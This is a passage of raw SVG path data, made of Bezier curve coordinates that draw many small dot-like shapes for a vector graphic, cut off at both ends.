680.518C1887.36 680.258 1887.34 679.992 1887.28 679.737C1887.22 679.482 1887.1 679.242 1886.95 679.031C1886.8 678.821 1886.6 678.643 1886.38 678.509C1886.16 678.375 1885.92 678.288 1885.66 678.252C1885.41 678.216 1885.15 678.232 1884.9 678.299C1884.65 678.366 1884.42 678.482 1884.21 678.642C1884.01 678.801 1883.84 679.001 1883.71 679.229C1883.45 679.688 1883.37 680.233 1883.5 680.747C1883.63 681.26 1883.95 681.702 1884.39 681.976C1884.7 682.155 1885.04 682.251 1885.39 682.257C1885.73 682.257 1886.07 682.164 1886.36 681.987C1886.66 681.809 1886.9 681.555 1887.07 681.248L1887.07 681.256ZM1368.51 680.555C1368.77 680.504 1369.01 680.403 1369.22 680.257C1369.44 680.111 1369.62 679.922 1369.77 679.702C1369.91 679.482 1370.01 679.235 1370.06 678.975C1370.11 678.715 1370.11 678.448 1370.06 678.188C1369.96 677.669 1369.66 677.213 1369.23 676.917C1368.8 676.621 1368.28 676.509 1367.77 676.606C1367.52 676.656 1367.28 676.757 1367.06 676.903C1366.85 677.05 1366.67 677.238 1366.52 677.458C1366.38 677.678 1366.28 677.925 1366.23 678.185C1366.18 678.445 1366.18 678.713 1366.23 678.972C1366.31 679.429 1366.55 679.841 1366.9 680.137C1367.25 680.433 1367.69 680.596 1368.14 680.597C1368.26 680.587 1368.4 680.55 1368.52 680.55L1368.51 680.555ZM1380.04 677.947V677.968C1380.54 677.839 1380.97 677.512 1381.25 677.057C1381.52 676.603 1381.6 676.057 1381.48 675.539C1381.36 675.021 1381.04 674.574 1380.6 674.296C1380.16 674.018 1379.62 673.931 1379.12 674.055C1378.87 674.116 1378.63 674.228 1378.42 674.383C1378.21 674.539 1378.04 674.735 1377.9 674.961C1377.77 675.187 1377.68 675.437 1377.64 675.699C1377.6 675.96 1377.61 676.227 1377.67 676.483C1377.78 676.918 1378.02 677.303 1378.37 677.579C1378.71 677.855 1379.13 678.005 1379.57 678.006C1379.73 678.004 1379.89 677.983 1380.04 677.943L1380.04 677.947ZM2203.81 677.183C2203.99 676.998 2204.14 676.777 2204.24 676.533C2204.34 676.288 2204.39 676.026 2204.39 675.76C2204.39 675.495 2204.34 675.233 2204.24 674.988C2204.14 674.744 2203.99 674.523 2203.81 674.338C2203.63 674.15 2203.41 674 2203.18 673.898C2202.94 673.796 2202.69 673.743 2202.43 673.743C2202.17 673.743 2201.92 673.796 2201.68 673.898C2201.45 674 2201.23 674.15 2201.05 674.338C2200.87 674.523 2200.72 674.744 2200.62 674.988C2200.52 675.233 2200.47 675.495 2200.47 675.76C2200.47 676.026 2200.52 676.288 2200.62 676.533C2200.72 676.777 2200.87 676.998 2201.05 677.183C2201.42 677.554 2201.91 677.763 2202.42 677.765V677.785C2202.68 677.786 2202.94 677.733 2203.18 677.629C2203.42 677.524 2203.63 677.371 2203.81 677.177L2203.81 677.183ZM1390.88 674.819H1390.86H1390.88ZM1391.43 674.739C1391.92 674.576 1392.33 674.22 1392.57 673.747C1392.82 673.274 1392.87 672.723 1392.72 672.212C1392.56 671.707 1392.21 671.287 1391.76 671.043C1391.3 670.799 1390.76 670.75 1390.27 670.908C1390.03 670.986 1389.8 671.113 1389.61 671.282C1389.41 671.45 1389.25 671.657 1389.13 671.89C1389.01 672.123 1388.94 672.378 1388.92 672.64C1388.9 672.902 1388.93 673.165 1389 673.415C1389.13 673.823 1389.38 674.179 1389.71 674.432C1390.05 674.684 1390.46 674.82 1390.87 674.819C1391.06 674.819 1391.25 674.79 1391.43 674.735L1391.43 674.739ZM1893.41 671.41C1893.57 671.198 1893.68 670.957 1893.74 670.701C1893.8 670.445 1893.82 670.179 1893.78 669.919C1893.74 669.658 1893.65 669.407 1893.52 669.181C1893.39 668.955 1893.21 668.759 1893 668.602C1892.8 668.445 1892.56 668.332 1892.32 668.268C1892.07 668.204 1891.81 668.191 1891.55 668.23C1891.3 668.269 1891.06 668.36 1890.84 668.496C1890.62 668.632 1890.42 668.811 1890.27 669.023C1889.97 669.453 1889.84 669.988 1889.91 670.513C1889.99 671.039 1890.27 671.512 1890.68 671.831C1891.02 672.08 1891.42 672.213 1891.84 672.212C1892.14 672.211 1892.44 672.138 1892.72 671.997C1892.99 671.857 1893.23 671.653 1893.42 671.402L1893.41 671.41ZM1402.54 669.565C1402.76 669.427 1402.95 669.247 1403.09 669.033C1403.24 668.82 1403.35 668.578 1403.41 668.322C1403.46 668.066 1403.47 667.801 1403.42 667.543C1403.38 667.284 1403.28 667.038 1403.15 666.817C1403.01 666.594 1402.84 666.4 1402.63 666.247C1402.42 666.094 1402.19 665.984 1401.94 665.924C1401.69 665.865 1401.43 665.856 1401.18 665.899C1400.93 665.942 1400.69 666.036 1400.47 666.176C1400.25 666.315 1400.06 666.497 1399.91 666.711C1399.76 666.926 1399.65 667.168 1399.6 667.426C1399.54 667.683 1399.53 667.949 1399.57 668.21C1399.61 668.47 1399.71 668.719 1399.84 668.943C1400.02 669.23 1400.27 669.466 1400.56 669.63C1400.85 669.795 1401.17 669.882 1401.5 669.884C1401.87 669.885 1402.24 669.772 1402.54 669.559L1402.54 669.565ZM2212.4 669.442C2212.6 669.284 2212.78 669.086 2212.91 668.859C2213.04 668.632 2213.12 668.38 2213.16 668.119C2213.19 667.857 2213.18 667.592 2213.11 667.337C2213.04 667.082 2212.93 666.844 2212.77 666.635C2212.46 666.209 2212 665.928 2211.49 665.853C2210.97 665.778 2210.45 665.915 2210.04 666.234C2209.63 666.556 2209.36 667.032 2209.29 667.559C2209.22 668.085 2209.35 668.618 2209.67 669.041C2209.85 669.292 2210.08 669.496 2210.35 669.635C2210.63 669.775 2210.93 669.846 2211.23 669.844C2211.65 669.848 2212.07 669.705 2212.4 669.436L2212.4 669.442ZM2221.97 663.005C2222.19 662.874 2222.39 662.699 2222.55 662.49C2222.71 662.281 2222.82 662.041 2222.89 661.786C2222.96 661.531 2222.97 661.264 2222.94 661.002C2222.91 660.739 2222.82 660.487 2222.69 660.258C2222.57 660.028 2222.4 659.827 2222.2 659.665C2222 659.503 2221.76 659.385 2221.52 659.316C2221.27 659.247 2221.01 659.229 2220.76 659.264C2220.5 659.298 2220.26 659.385 2220.04 659.517C2219.81 659.646 2219.62 659.819 2219.46 660.026C2219.3 660.234 2219.19 660.471 2219.12 660.725C2219.05 660.979 2219.03 661.244 2219.07 661.505C2219.1 661.766 2219.18 662.018 2219.31 662.245C2219.48 662.554 2219.73 662.811 2220.03 662.991C2220.33 663.17 2220.67 663.266 2221.01 663.268C2221.35 663.264 2221.68 663.172 2221.97 662.999L2221.97 663.005ZM1900.92 662.526C1901.27 662.143 1901.47 661.632 1901.46 661.103C1901.45 660.573 1901.25 660.068 1900.88 659.696C1900.5 659.33 1900 659.13 1899.48 659.138C1898.97 659.145 1898.47 659.36 1898.11 659.736C1897.75 660.122 1897.55 660.638 1897.56 661.172C1897.57 661.706 1897.79 662.213 1898.16 662.584C1898.34 662.766 1898.55 662.91 1898.78 663.007C1899.01 663.103 1899.26 663.151 1899.51 663.147C1899.78 663.147 1900.04 663.09 1900.28 662.983C1900.52 662.875 1900.74 662.717 1900.92 662.52L1900.92 662.526ZM1411.78 661.28C1411.94 661.078 1412.07 660.844 1412.14 660.592C1412.22 660.34 1412.25 660.076 1412.22 659.813C1412.2 659.551 1412.12 659.296 1412 659.063C1411.88 658.83 1411.72 658.623 1411.52 658.455C1411.32 658.287 1411.1 658.161 1410.85 658.084C1410.6 658.008 1410.35 657.982 1410.09 658.008C1409.83 658.034 1409.59 658.112 1409.36 658.236C1409.13 658.361 1408.93 658.531 1408.77 658.735C1408.61 658.937 1408.48 659.171 1408.41 659.422C1408.33 659.672 1408.31 659.936 1408.33 660.197C1408.36 660.458 1408.44 660.712 1408.56 660.943C1408.68 661.174 1408.84 661.378 1409.04 661.543C1409.38 661.846 1409.82 662.011 1410.27 662.004C1410.56 662.008 1410.85 661.944 1411.11 661.817C1411.37 661.691 1411.6 661.505 1411.78 661.274L1411.78 661.28ZM2232.26 657.771C2232.74 657.56 2233.11 657.167 2233.31 656.676C2233.5 656.185 2233.5 655.635 2233.3 655.146C2233.09 654.654 2232.71 654.265 2232.22 654.066C2231.74 653.867 2231.2 653.873 2230.72 654.083C2230.48 654.184 2230.27 654.334 2230.09 654.521C2229.91 654.709 2229.77 654.932 2229.67 655.176C2229.58 655.421 2229.53 655.682 2229.54 655.945C2229.54 656.208 2229.6 656.467 2229.7 656.708C2229.85 657.073 2230.1 657.386 2230.42 657.604C2230.74 657.823 2231.12 657.937 2231.5 657.933C2231.76 657.937 2232.03 657.879 2232.27 657.765L2232.26 657.771ZM1908.71 653.281C1909.03 652.863 1909.17 652.333 1909.11 651.807C1909.05 651.281 1908.78 650.801 1908.38 650.473C1908.17 650.31 1907.94 650.19 1907.69 650.12C1907.44 650.049 1907.18 650.031 1906.93 650.064C1906.67 650.098 1906.42 650.184 1906.2 650.316C1905.98 650.449 1905.78 650.625 1905.62 650.836C1905.31 651.256 1905.17 651.788 1905.24 652.314C1905.3 652.84 1905.57 653.318 1905.98 653.644C1906.32 653.915 1906.74 654.063 1907.17 654.065C1907.47 654.068 1907.76 653.998 1908.03 653.861C1908.3 653.724 1908.53 653.524 1908.71 653.276L1908.71 653.281ZM2243.06 653.599C2243.56 653.434 2243.97 653.075 2244.2 652.602C2244.43 652.128 2244.47 651.578 2244.31 651.073C2244.15 650.568 2243.8 650.149 2243.34 649.909C2242.88 649.669 2242.35 649.626 2241.85 649.791C2241.36 649.96 2240.95 650.322 2240.72 650.799C2240.48 651.276 2240.44 651.828 2240.6 652.336C2240.73 652.735 2240.98 653.081 2241.32 653.326C2241.65 653.571 2242.05 653.703 2242.46 653.702C2242.67 653.706 2242.87 653.669 2243.07 653.593L2243.06 653.599ZM1418.05 650.491C1418.14 650.248 1418.2 649.987 1418.2 649.723C1418.2 649.459 1418.15 649.198 1418.05 648.954C1417.95 648.71 1417.81 648.489 1417.63 648.302C1417.45 648.115 1417.23 647.967 1416.99 647.866C1416.76 647.765 1416.5 647.713 1416.25 647.713C1415.99 647.712 1415.74 647.764 1415.5 647.865C1415.27 647.965 1415.05 648.113 1414.87 648.299C1414.69 648.485 1414.55 648.706 1414.45 648.949C1414.35 649.191 1414.3 649.451 1414.29 649.714C1414.29 649.978 1414.34 650.24 1414.44 650.484C1414.53 650.728 1414.67 650.95 1414.86 651.137C1415.04 651.325 1415.25 651.473 1415.49 651.574C1415.73 651.676 1415.99 651.73 1416.25 651.734C1416.64 651.734 1417.02 651.615 1417.34 651.393C1417.66 651.17 1417.91 650.854 1418.05 650.485L1418.05 650.491ZM2254.26 649.669C2254.5 649.571 2254.71 649.427 2254.9 649.243C2255.08 649.059 2255.23 648.84 2255.33 648.598C2255.43 648.355 2255.48 648.095 2255.49 647.832C2255.49 647.568 2255.44 647.306 2255.35 647.062C2255.15 646.57 2254.78 646.177 2254.3 645.967C2253.83 645.757 2253.29 645.747 2252.81 645.939C2252.57 646.036 2252.35 646.18 2252.17 646.364C2251.98 646.547 2251.84 646.767 2251.73 647.009C2251.63 647.251 2251.58 647.511 2251.58 647.775C2251.57 648.039 2251.62 648.301 2251.71 648.546C2251.86 648.919 2252.11 649.239 2252.43 649.463C2252.76 649.688 2253.14 649.808 2253.53 649.807C2253.78 649.81 2254.03 649.763 2254.26 649.667L2254.26 649.669ZM2265.06 644.475C2265.28 644.35 2265.49 644.18 2265.65 643.975C2265.81 643.77 2265.93 643.533 2266.01 643.279C2266.08 643.025 2266.1 642.759 2266.07 642.496C2266.04 642.233 2265.96 641.978 2265.84 641.747C2265.72 641.517 2265.55 641.314 2265.35 641.15C2265.15 640.986 2264.92 640.864 2264.68 640.791C2264.43 640.718 2264.18 640.696 2263.92 640.726C2263.67 640.756 2263.42 640.837 2263.2 640.965C2262.97 641.088 2262.77 641.256 2262.61 641.459C2262.45 641.662 2262.33 641.897 2262.26 642.15C2262.18 642.402 2262.16 642.667 2262.19 642.928C2262.22 643.19 2262.3 643.443 2262.42 643.672C2262.59 643.989 2262.84 644.252 2263.14 644.436C2263.44 644.619 2263.79 644.716 2264.14 644.715C2264.46 644.713 2264.78 644.629 2265.06 644.471L2265.06 644.475ZM1915.57 643.314C1915.7 643.092 1915.8 642.843 1915.84 642.583C1915.89 642.324 1915.88 642.057 1915.83 641.8C1915.77 641.542 1915.67 641.299 1915.52 641.084C1915.37 640.868 1915.18 640.686 1914.96 640.546C1914.52 640.26 1914 640.162 1913.49 640.275C1912.99 640.388 1912.55 640.701 1912.27 641.148C1912.13 641.37 1912.03 641.618 1911.99 641.878C1911.95 642.137 1911.95 642.403 1912.01 642.66C1912.07 642.917 1912.17 643.16 1912.32 643.376C1912.47 643.591 1912.65 643.774 1912.87 643.915C1913.18 644.125 1913.54 644.237 1913.91 644.234C1914.24 644.237 1914.56 644.153 1914.85 643.991C1915.14 643.829 1915.39 643.594 1915.57 643.307L1915.57 643.314ZM1421.39 638.539C1421.48 638.015 1421.36 637.476 1421.06 637.04C1420.77 636.604 1420.32 636.307 1419.81 636.214C1419.55 636.168 1419.29 636.173 1419.04 636.23C1418.79 636.287 1418.55 636.393 1418.34 636.544C1418.13 636.695 1417.95 636.887 1417.82 637.109C1417.68 637.331 1417.58 637.579 1417.54 637.839C1417.49 638.098 1417.5 638.364 1417.55 638.621C1417.61 638.879 1417.71 639.122 1417.86 639.338C1418.01 639.555 1418.19 639.739 1418.41 639.88C1418.63 640.022 1418.87 640.119 1419.12 640.165C1419.23 640.181 1419.34 640.188 1419.45 640.185C1419.91 640.186 1420.36 640.021 1420.71 639.719C1421.07 639.417 1421.31 638.997 1421.39 638.533L1421.39 638.539ZM2275.15 637.839C2275.56 637.517 2275.83 637.04 2275.9 636.514C2275.97 635.987 2275.84 635.454 2275.52 635.031H2275.55C2275.23 634.606 2274.77 634.324 2274.26 634.249C2273.75 634.174 2273.23 634.311 2272.81 634.63C2272.61 634.788 2272.43 634.986 2272.3 635.213C2272.17 635.439 2272.09 635.69 2272.05 635.951C2272.01 636.211 2272.03 636.477 2272.09 636.732C2272.15 636.987 2272.27 637.227 2272.42 637.438C2272.61 637.687 2272.85 637.889 2273.12 638.028C2273.39 638.167 2273.7 638.24 2274 638.24C2274.42 638.232 2274.82 638.09 2275.15 637.835L2275.15 637.839ZM1921.54 632.805C1921.78 632.333 1921.83 631.783 1921.68 631.273C1921.53 630.764 1921.2 630.334 1920.74 630.078C1920.28 629.826 1919.75 629.772 1919.25 629.926C1918.75 630.08 1918.33 630.43 1918.09 630.9C1917.84 631.371 1917.79 631.921 1917.94 632.431C1918.09 632.941 1918.43 633.37 1918.88 633.627C1919.17 633.778 1919.48 633.853 1919.8 633.848C1920.16 633.85 1920.51 633.753 1920.81 633.569C1921.12 633.384 1921.37 633.118 1921.55 632.799L1921.54 632.805ZM2284.14 629.656C2284.49 629.273 2284.69 628.761 2284.68 628.232C2284.67 627.702 2284.45 627.199 2284.08 626.831C2283.71 626.464 2283.21 626.265 2282.69 626.276C2282.17 626.286 2281.68 626.507 2281.32 626.889C2280.97 627.27 2280.77 627.782 2280.78 628.312C2280.78 628.842 2280.99 629.348 2281.36 629.719C2281.73 630.081 2282.22 630.282 2282.73 630.28C2283 630.281 2283.26 630.225 2283.5 630.117C2283.74 630.008 2283.96 629.849 2284.14 629.65L2284.14 629.656ZM1422.85 626.468C1422.9 625.939 1422.74 625.412 1422.41 625.003C1422.08 624.593 1421.61 624.335 1421.09 624.284C1420.58 624.234 1420.07 624.396 1419.67 624.735C1419.27 625.073 1419.02 625.56 1418.97 626.089C1418.94 626.351 1418.97 626.616 1419.04 626.867C1419.12 627.119 1419.24 627.353 1419.4 627.557C1419.57 627.76 1419.77 627.928 1419.99 628.052C1420.22 628.175 1420.47 628.252 1420.73 628.277H1420.92V628.297C1421.41 628.294 1421.88 628.104 1422.24 627.765C1422.59 627.425 1422.81 626.961 1422.86 626.462L1422.85 626.468ZM1926.8 621.936C1926.9 621.696 1926.97 621.437 1926.98 621.173C1926.99 620.909 1926.95 620.645 1926.86 620.397C1926.77 620.149 1926.63 619.922 1926.46 619.728C1926.28 619.535 1926.07 619.378 1925.84 619.268C1925.61 619.157 1925.36 619.094 1925.1 619.082C1924.85 619.07 1924.59 619.11 1924.35 619.199C1924.12 619.288 1923.9 619.425 1923.71 619.602C1923.52 619.779 1923.37 619.992 1923.26 620.229C1923.15 620.467 1923.09 620.725 1923.07 620.989C1923.06 621.252 1923.1 621.516 1923.19 621.764C1923.27 622.012 1923.41 622.24 1923.58 622.435C1923.76 622.629 1923.97 622.786 1924.2 622.896C1924.46 623.014 1924.73 623.077 1925.02 623.079C1925.39 623.082 1925.75 622.975 1926.07 622.771C1926.39 622.568 1926.64 622.276 1926.8 621.93L1926.8 621.936ZM2291.72 620.091C2292.01 619.652 2292.12 619.112 2292.03 618.589C2291.93 618.066 2291.64 617.604 2291.21 617.303C2291 617.154 2290.76 617.049 2290.51 616.995C2290.26 616.941 2290 616.938 2289.75 616.986C2289.5 617.035 2289.25 617.134 2289.04 617.278C2288.82 617.422 2288.64 617.609 2288.49 617.826C2288.2 618.265 2288.09 618.804 2288.19 619.327C2288.28 619.849 2288.57 620.311 2289 620.612C2289.33 620.848 2289.72 620.975 2290.12 620.975C2290.43 620.97 2290.74 620.887 2291.02 620.732C2291.3 620.576 2291.54 620.355 2291.72 620.085L2291.72 620.091ZM1423.95 614.495C1423.98 614.235 1423.95 613.97 1423.88 613.718C1423.81 613.466 1423.69 613.23 1423.53 613.025C1423.38 612.82 1423.18 612.65 1422.95 612.523C1422.73 612.397 1422.48 612.318 1422.23 612.289C1421.71 612.233 1421.19 612.389 1420.79 612.724C1420.38 613.059 1420.12 613.545 1420.06 614.076C1420.01 614.605 1420.16 615.133 1420.49 615.546C1420.81 615.959 1421.28 616.224 1421.8 616.282C1421.87 616.296 1421.94 616.302 1422.01 616.302C1422.5 616.3 1422.96 616.113 1423.32 615.779C1423.68 615.444 1423.9 614.985 1423.95 614.491L1423.95 614.495ZM1931.52 610.843C1931.63 610.601 1931.68 610.341 1931.68 610.078C1931.68 609.815 1931.64 609.553 1931.54 609.309C1931.44 609.065 1931.3 608.843 1931.12 608.656C1930.94 608.469 1930.73 608.32 1930.49 608.218C1930.25 608.116 1930 608.063 1929.74 608.062C1929.48 608.061 1929.23 608.113 1928.99 608.213C1928.75 608.314 1928.54 608.462 1928.35 608.649C1928.17 608.835 1928.03 609.057 1927.93 609.301C1927.83 609.545 1927.78 609.806 1927.78 610.07C1927.78 610.333 1927.83 610.595 1927.93 610.839C1928.02 611.082 1928.17 611.304 1928.35 611.491C1928.53 611.677 1928.75 611.825 1928.98 611.926C1929.22 612.03 1929.47 612.084 1929.73 612.087C1930.11 612.083 1930.49 611.962 1930.81 611.74C1931.13 611.519 1931.38 611.205 1931.52 610.839V610.843ZM2297.72 609.44C2297.83 609.203 2297.9 608.945 2297.91 608.682C2297.93 608.418 2297.89 608.154 2297.81 607.904C2297.73 607.655 2297.6 607.425 2297.42 607.227C2297.25 607.029 2297.05 606.868 2296.82 606.752C2296.35 606.523 2295.82 606.492 2295.33 606.664C2294.85 606.837 2294.45 607.199 2294.22 607.673C2294.1 607.909 2294.03 608.167 2294.02 608.432C2294 608.696 2294.03 608.961 2294.12 609.211C2294.2 609.462 2294.33 609.693 2294.5 609.89C2294.68 610.088 2294.89 610.248 2295.12 610.362C2295.38 610.494 2295.66 610.563 2295.96 610.563C2296.32 610.566 2296.68 610.461 2296.99 610.262C2297.31 610.062 2297.56 609.776 2297.72 609.436V609.44ZM1423.54 604.366C1424.01 604.367 1424.47 604.188 1424.83 603.863C1425.19 603.538 1425.41 603.089 1425.47 602.603C1425.53 602.077 1425.38 601.549 1425.06 601.132C1424.75 600.716 1424.28 600.444 1423.77 600.375C1423.52 600.341 1423.26 600.359 1423.01 600.428C1422.76 600.498 1422.53 600.617 1422.33 600.78C1422.13 600.942 1421.96 601.144 1421.84 601.375C1421.71 601.605 1421.63 601.858 1421.6 602.12C1421.57 602.382 1421.59 602.648 1421.66 602.903C1421.72 603.158 1421.84 603.397 1422 603.606C1422.16 603.814 1422.35 603.989 1422.58 604.119C1422.8 604.25 1423.05 604.334 1423.3 604.366H1423.54ZM1935.98 599.695C1936.17 599.203 1936.17 598.653 1935.96 598.164C1935.76 597.675 1935.38 597.288 1934.9 597.088C1934.67 596.988 1934.41 596.937 1934.16 596.938C1933.9 596.94 1933.65 596.993 1933.41 597.096C1933.17 597.198 1932.96 597.348 1932.78 597.536C1932.6 597.724 1932.46 597.947 1932.36 598.191C1932.27 598.434 1932.22 598.695 1932.22 598.959C1932.22 599.222 1932.27 599.483 1932.37 599.726C1932.47 599.968 1932.61 600.188 1932.8 600.372C1932.98 600.556 1933.2 600.701 1933.44 600.798C1933.67 600.9 1933.91 600.955 1934.16 600.961C1934.55 600.959 1934.93 600.837 1935.26 600.611C1935.58 600.385 1935.83 600.065 1935.98 599.691V599.695ZM2302.63 598.472H2302.65C2302.87 597.988 2302.88 597.437 2302.7 596.94C2302.52 596.443 2302.15 596.042 2301.68 595.823C2301.44 595.711 2301.19 595.649 2300.94 595.638C2300.68 595.627 2300.42 595.669 2300.18 595.76C2299.94 595.851 2299.72 595.991 2299.53 596.17C2299.34 596.349 2299.19 596.565 2299.08 596.805C2298.87 597.292 2298.85 597.847 2299.03 598.347C2299.22 598.847 2299.58 599.253 2300.06 599.475C2300.31 599.589 2300.58 599.65 2300.86 599.655C2301.23 599.656 2301.6 599.545 2301.92 599.334C2302.24 599.123 2302.48 598.822 2302.63 598.468V598.472ZM1424.55 592.395C1425.05 592.396 1425.54 592.199 1425.9 591.844C1426.26 591.489 1426.48 591.005 1426.51 590.49C1426.52 590.227 1426.48 589.963 1426.4 589.715C1426.31 589.466 1426.18 589.238 1426 589.042C1425.83 588.847 1425.62 588.688 1425.39 588.575C1425.16 588.462 1424.91 588.397 1424.65 588.385C1424.13 588.363 1423.63 588.55 1423.25 588.906C1422.86 589.263 1422.63 589.76 1422.6 590.29C1422.59 590.553 1422.62 590.817 1422.71 591.065C1422.8 591.314 1422.93 591.542 1423.1 591.738C1423.27 591.933 1423.48 592.092 1423.72 592.205C1423.95 592.318 1424.2 592.383 1424.46 592.395H1424.55ZM1940.33 588.503C1940.52 588.008 1940.5 587.459 1940.29 586.974C1940.09 586.49 1939.7 586.11 1939.22 585.918C1938.98 585.82 1938.72 585.771 1938.47 585.776C1938.21 585.78 1937.96 585.837 1937.72 585.943C1937.49 586.05 1937.28 586.203 1937.1 586.395C1936.93 586.586 1936.79 586.812 1936.7 587.059C1936.6 587.304 1936.56 587.565 1936.56 587.828C1936.57 588.091 1936.63 588.35 1936.73 588.591C1936.83 588.831 1936.98 589.048 1937.17 589.229C1937.35 589.41 1937.57 589.552 1937.81 589.646C1938.03 589.74 1938.27 589.788 1938.51 589.786C1938.91 589.788 1939.29 589.666 1939.62 589.437C1939.95 589.207 1940.2 588.88 1940.34 588.501L1940.33 588.503ZM2307.71 587.803C2307.96 587.335 2308.02 586.785 2307.87 586.274C2307.73 585.763 2307.39 585.332 2306.93 585.076C2306.48 584.826 2305.94 584.77 2305.45 584.92C2304.95 585.07 2304.53 585.414 2304.28 585.878C2304.04 586.347 2303.98 586.895 2304.13 587.405C2304.28 587.915 2304.61 588.345 2305.06 588.605C2305.35 588.762 2305.67 588.844 2306 588.846C2306.35 588.844 2306.69 588.746 2306.99 588.562C2307.3 588.378 2307.54 588.115 2307.71 587.799V587.803ZM1424.81 580.383C1425.06 580.379 1425.31 580.324 1425.55 580.22C1425.78 580.116 1426 579.966 1426.17 579.778C1426.35 579.59 1426.49 579.367 1426.58 579.124C1426.68 578.88 1426.73 578.619 1426.72 578.357C1426.72 578.094 1426.67 577.833 1426.57 577.59C1426.47 577.348 1426.32 577.128 1426.14 576.943C1425.95 576.758 1425.73 576.613 1425.5 576.515C1425.26 576.416 1425 576.367 1424.75 576.37C1424.23 576.381 1423.74 576.599 1423.38 576.979C1423.02 577.358 1422.81 577.867 1422.81 578.397C1422.82 578.924 1423.03 579.426 1423.4 579.797C1423.76 580.167 1424.26 580.377 1424.77 580.381L1424.81 580.383ZM2313.73 577.635C2313.87 577.415 2313.96 577.169 2314.01 576.911C2314.05 576.652 2314.05 576.387 2313.99 576.132C2313.94 575.876 2313.83 575.634 2313.68 575.421C2313.53 575.208 2313.34 575.027 2313.13 574.89C2312.91 574.748 2312.67 574.65 2312.42 574.603C2312.17 574.556 2311.91 574.561 2311.67 574.617C2311.42 574.673 2311.18 574.779 2310.97 574.929C2310.76 575.079 2310.59 575.271 2310.45 575.492C2310.31 575.713 2310.22 575.961 2310.17 576.221C2310.13 576.481 2310.13 576.747 2310.19 577.005C2310.24 577.262 2310.35 577.505 2310.5 577.72C2310.65 577.935 2310.84 578.118 2311.05 578.257C2311.36 578.469 2311.72 578.581 2312.09 578.58C2312.42 578.58 2312.74 578.492 2313.03 578.326C2313.32 578.159 2313.56 577.919 2313.73 577.629V577.635ZM1944.36 577.116C1944.44 576.867 1944.47 576.604 1944.45 576.342C1944.44 576.08 1944.37 575.824 1944.25 575.589C1944.14 575.354 1943.98 575.145 1943.79 574.973C1943.59 574.802 1943.37 574.671 1943.13 574.589C1942.88 574.504 1942.62 574.469 1942.37 574.486C1942.11 574.504 1941.86 574.573 1941.63 574.691C1941.4 574.808 1941.19 574.971 1941.02 575.171C1940.85 575.37 1940.73 575.602 1940.64 575.853C1940.48 576.355 1940.52 576.903 1940.75 577.376C1940.98 577.85 1941.39 578.21 1941.87 578.379C1942.07 578.459 1942.29 578.492 1942.5 578.478C1942.91 578.479 1943.31 578.347 1943.64 578.102C1943.98 577.856 1944.23 577.509 1944.36 577.11V577.116ZM2318.4 568.446H2318.38H2318.4ZM2320.02 567.546C2320.3 567.099 2320.4 566.555 2320.29 566.033C2320.19 565.511 2319.89 565.053 2319.45 564.758C2319.24 564.614 2319 564.515 2318.75 564.467C2318.49 564.419 2318.23 564.423 2317.98 564.479C2317.73 564.535 2317.49 564.642 2317.28 564.793C2317.07 564.944 2316.9 565.137 2316.76 565.36C2316.48 565.807 2316.38 566.349 2316.49 566.868C2316.6 567.387 2316.91 567.84 2317.34 568.128C2317.66 568.333 2318.02 568.444 2318.39 568.446C2318.71 568.447 2319.03 568.364 2319.31 568.207C2319.6 568.049 2319.84 567.822 2320.02 567.544V567.546ZM1424.38 568.368C1424.63 568.348 1424.88 568.276 1425.11 568.156C1425.34 568.037 1425.55 567.871 1425.72 567.67C1425.88 567.469 1426.01 567.235 1426.09 566.983C1426.17 566.732 1426.2 566.466 1426.18 566.202C1426.14 565.674 1425.89 565.183 1425.5 564.837C1425.11 564.491 1424.6 564.319 1424.09 564.357C1423.57 564.404 1423.09 564.658 1422.76 565.063C1422.42 565.468 1422.25 565.992 1422.29 566.523C1422.33 567.027 1422.55 567.497 1422.91 567.839C1423.28 568.181 1423.75 568.37 1424.24 568.368H1424.38ZM1947.72 565.44C1947.84 564.922 1947.76 564.373 1947.49 563.915C1947.23 563.456 1946.79 563.124 1946.29 562.992C1945.79 562.865 1945.26 562.948 1944.81 563.223C1944.37 563.498 1944.05 563.942 1943.93 564.458C1943.86 564.712 1943.85 564.977 1943.89 565.237C1943.92 565.497 1944.01 565.747 1944.14 565.973C1944.27 566.199 1944.44 566.395 1944.65 566.552C1944.85 566.708 1945.09 566.821 1945.33 566.884C1945.49 566.934 1945.66 566.955 1945.82 566.944C1946.25 566.945 1946.68 566.797 1947.02 566.525C1947.36 566.252 1947.61 565.87 1947.72 565.438V565.44ZM2326.43 557.459C2326.57 557.239 2326.66 556.993 2326.71 556.735C2326.76 556.476 2326.76 556.211 2326.71 555.953C2326.65 555.696 2326.55 555.452 2326.41 555.235C2326.26 555.018 2326.07 554.834 2325.86 554.691C2325.43 554.403 2324.9 554.303 2324.39 554.412C2323.89 554.521 2323.45 554.832 2323.16 555.275C2322.88 555.719 2322.79 556.259 2322.89 556.777C2323 557.295 2323.3 557.749 2323.73 558.04C2324.04 558.256 2324.41 558.375 2324.79 558.383C2325.11 558.384 2325.44 558.3 2325.72 558.138C2326.01 557.976 2326.25 557.741 2326.43 557.457V557.459ZM1423.25 556.396C1423.5 556.361 1423.75 556.275 1423.97 556.142C1424.19 556.009 1424.38 555.832 1424.54 555.621C1424.69 555.41 1424.81 555.169 1424.87 554.913C1424.93 554.657 1424.94 554.391 1424.9 554.13V554.11C1424.87 553.85 1424.79 553.6 1424.66 553.374C1424.53 553.147 1424.36 552.95 1424.15 552.791C1423.95 552.633 1423.72 552.517 1423.47 552.451C1423.23 552.385 1422.97 552.369 1422.72 552.405C1422.2 552.48 1421.74 552.76 1421.42 553.184C1421.11 553.609 1420.97 554.143 1421.04 554.671C1421.1 555.153 1421.34 555.594 1421.7 555.911C1422.06 556.228 1422.52 556.401 1422.99 556.396H1423.25ZM1950.04 553.448C1950.08 553.187 1950.06 552.921 1950 552.666C1949.93 552.411 1949.82 552.172 1949.67 551.961C1949.51 551.751 1949.32 551.574 1949.1 551.44C1948.88 551.306 1948.63 551.218 1948.38 551.182C1948.12 551.142 1947.86 551.155 1947.61 551.22C1947.37 551.284 1947.13 551.399 1946.93 551.558C1946.72 551.717 1946.55 551.916 1946.42 552.144C1946.29 552.372 1946.21 552.625 1946.17 552.886C1946.1 553.41 1946.23 553.942 1946.54 554.366C1946.85 554.79 1947.3 555.073 1947.81 555.152C1947.91 555.152 1948.01 555.172 1948.11 555.172C1948.58 555.169 1949.03 554.993 1949.38 554.677C1949.74 554.36 1949.97 553.923 1950.04 553.446V553.448ZM2332.83 547.391C2333.11 546.947 2333.21 546.406 2333.1 545.888C2333 545.37 2332.7 544.916 2332.26 544.626C2331.83 544.337 